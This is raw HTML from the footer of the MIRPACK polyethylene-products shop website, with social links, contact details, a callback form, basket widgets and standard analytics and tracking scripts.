            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-84-72</span></a><br>
                            <button onclick="copytext('achinsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">achinsk@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2025</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.225.209.50"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
